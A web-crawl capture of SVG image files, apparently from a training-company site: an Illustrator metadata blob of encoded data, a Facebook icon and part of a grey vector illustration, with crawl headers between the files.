TWmBgj0cVnJSOhF9HIMasKGk0bmXjI5GjIzDAAaVlpJcuIWRUlMCAQaIKxyPgU6D26wgA1YHhFlg
YACyEEBFOVLCkPFQkzQxYQ/nOCBAitJG2MNhzsjimqZko09lmExkHFQeDeFhaJigJo8a3gFqUFLw
pKZzCx8c4ZHUoIDUdK65UDIZJknSFBIJiwIWEJbOVRwsm6InpM7BZMV7koTUQQWkAyF1rtNB0iCd
7EkIQkkLQ1YkAgQJ6Rw1pVRIICgpfCZG/gK4BQM1vQlGCAcBezjKciCjowo2OtfQsdG5jsZG52Y0
Dk7QMZJmnUSAQSeiJCLCBgSHiY3OlTAgx6hzDQagGUkGEZCIbHDYpByrGJF8fFyAHEIjaiIhMCJB
DZAKRIKOdCo8IyFPwoeEhBQDDIwwAeYAQ2pofFZAF+1joJPQmxVMIHkwALm4An8EZMhGNw0ZHx6n
phSXFZACSfTw+RDwkqCYk5gRTpxUDCaj08BFxQEbIItyoSJxVGTEQoKaqImaOC4EiLIBgwMFZ1Ji
ODoINAojjTEgwjLCpaLAh4kQCalppIQD8/It1LTe8AJ6KQV7zbrIdrlaTR0PubVvtuy7NhUbu/81
Z41crdaa721zN+P2nVzWtlP0trjOTH+r5d66UzX52N3vJOHTginU7a79ZVtk2b2r8T3v5e0p48tq
6d56/zEjy/udMEKt+xvjnTLLdjxhqH/ru+cqS2/53zq7WzuGn6ja/P2bN27e2864eWH3cV5r7Y3x
7+JtfM3XvBvjptVC3/aNH7sZYtsJY6kea7ZXl5X+rbst4i9jz2pxp6f6PT/DbztJLJwaNCyYUFYi
r/41X8xUfndlZPzIC1t18/ryu33D78VnzcgTRmg1b+2+5/3d52vYznx/FyfqH+dqZvvTbMTGXn+X
I6viubdv4yeq57PL3wlj8bX+ls+J7c29nd+sve8UymvKren+OtPmlXr6d+nby/Z4fRffWWOtlvbj
ci/iMkXk1dC9IbP2rNYm3romd2PrxxPK8pYNux3926K35/bLUo8Xcvr9uTN6JvM3Kjv/de7WXFX3
2eHvhPKt3123ZS5bxmr9779qc1amrXepd/PGmM7I1LFauavbeOvP9NtOKMv3N5NblbFmtdx7nVt5
9X1/rx8f09XFq93fuIzKHLlai7nIrvjHVnknjNV+6s1vP4+1bNXy3p4z3LZTaP21YsM/1WbYulqb
zZ/Zj1l372r/ZeVlv2fcXS3GPP3UbGXKvQvxsWHf7S3z72rhauLjuze22jthrPf39n7MyTi9Wtl+
8fpzGWfvFFp7nt6w8dOZelvdO3/tw2QN28K8X3xsP2UteUJZfen9qaje2On2a5+35eZjrFqt9GfG
lsyMjDerxZ7Jx86urCHvhLIC04SGiKIoaiqpnMQEAGaFZpVmYGpoSjMqq6RyElOqOVklAJzQqEwz
pRYGJzMISionGxQ1VVXKiygCY/oAWQwL66eOacGEcr69y66XzZPRGbrv0t1u7fbfn63mM/oet+5m
ZFf+7t5j1W6H2unL7p7RT4/5/PXabTt89u+7/Lsd93fDr7Y1L+P3Xa+KLT0TUf370jUbcu5/fjb7
5TfW67ve+ftTr++cFZsrY0u2u+zb67rNbtdiN3KiMzPN3G6tebtjfe2aHr6eo/Ppt9VlLb9arPfb
mP0aa+m7XPM1Vxn9GeZXK/97V9v2PV9u+Ozuq4V9rM9N15l3t99bPW+YbNurpdjqrbV7ZdvcFLWx
ebNrr5a3trZmR/fU/FP/bsm6LXpqY/7txrR9o3dq5/2zVa/WqnpmvnbvUrx+bfu7zQ69Wt+M11jZ
lyWfamtDbT1m/cbM0Xftnn475bbnms6+yzZ99bXdv7HvhNL4uYeLp8fuvFrb3Fs7Gzam67tat3bd
pnjH8Lxa3K4dZyc7+3XkbG9X/WZ5Xq3UdGxP1GbMvhMNaB1OHQ3Tggll789fz1dL5MXeZE7/vc72
ypp4zLx/F68rsqt62/Rrbo0d/65dvG78ed2O8z2VbX7zb/Xkx/f2zf7MmYqv7qnK3rPzvGk3e0PW
qOtvc3Mf+XiXvzXmb+3+WS+9WTf99Ez3Vudj+bpUET+9besxxXw/xYaprWVr3znjb7u8faOfu6cy
363WNuNuy6aNafau7Gye19+n7NtW65efe0/72W9vc/vPbHZ/bb/JtnsX3y029iE+N6ZmS2b+vdsw
lY/ZI/K9+6fqsWwOjPSodNqbkClDZAQAQEiACROjEgAAAAwMhoVDMrFsJEb3ABSAAi8cFEBCPCwo
IiocGh4WikYCgTgoEAiEQXEwHAymUQ4mgV5jigDIJb1BdNH0OvHKBC0m9gKGYbr6GiFiR4mWDmJe
5WbRyg6+/9Gl5Gf14/pOH26s1LokwQDU3ZL9Ia5p8dkYmcu60QNj/gvMzrBq7lBDon4TNdPxhy3u
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
]]>
    </i:aipgf>
  </metadata>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-facebook.svg
body_size: 302
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.341" height="22" viewBox="0 0 11.341 22">
  <g id="ic_facebook_off" transform="translate(-123.531 0.501)">
    <path id="Path_13518" data-name="Path 13518" d="M126.466,21.5V11.912h-2.935V7.6h3V4.03s.137-4.5,3.988-4.531h4.286V3.731h-2.659A1.149,1.149,0,0,0,131.026,5V7.674h3.846l-.462,4.31h-3.317V21.5Z" transform="translate(0 0)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/design.svg
body_size: 1360
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#B0B0B0;}
	.st1{fill:#B0B0B0;}
</style>
<g>
	<path class="st0" d="M288.1,673.6c0,2.2,0,4.3,0,6.1c0,10.4,10.4,18.7,18.7,18.7c10.4,0,16.5-6.1,18.7-12.6v-2.2
		c12.6-52.1-23-112.5-81.2-110.3c-18.7,0-39.5,8.2-60.4,25.2c-37.3,31.3-31.3,85.5-20.8,129.4c-56.4,10.4-143.7-81.2-119-137.6
		c25.2,4.3,52.1,4.3,75.1-6.1c75.1-31.3,54.3-114.6,14.8-164.6c-18.7-25.2-12.6-58.2,25.2-68.6c64.7-20.8,79,31.3,70.8,79
		c-14.8,87.7,70.8,125.1,149.8,91.6v210.6c0,54.3-93.8,49.9-125.1,43.9c-60.4-12.6-75.1-114.6-43.9-143.7
		C250.3,592,300.2,625.4,288.1,673.6L288.1,673.6z M173.4,239.8c0,0-2.2,0-2.2-2.2c-64.7-31.3-49.9-120.7,23-143.7
		c2.2,14.8,8.3,26.9,18.7,37.3c26.9,29.1,79,20.8,98.1,62.5c16.5,41.7,0,72.9-41.7,85.5c-20.8,6.1-41.7,14.8-56.4,33.4
		c-47.8-16.5-108.6,4.3-125.1,54.3c-10.4,29.1,0,52.1,18.7,75.1c47.8,60.4,25.2,119-52.1,110.3c-18.7-2.2-31.3-8.2-41.7-25.2
		C4.5,513,0.2,496.5,0.2,477.3c-2.2-47.8,14.8-75.1,62.5-91.6c-29.1-52.1-25.2-141.6,43.9-160.2c14.8,23,29.1,37.3,56.4,47.8
		C179.5,283.7,194.3,252.4,173.4,239.8L173.4,239.8z M231.6,75.3c0,14.8,2.2,23,8.3,31.3c31.3,33.4,79,12.6,104.2,75.1
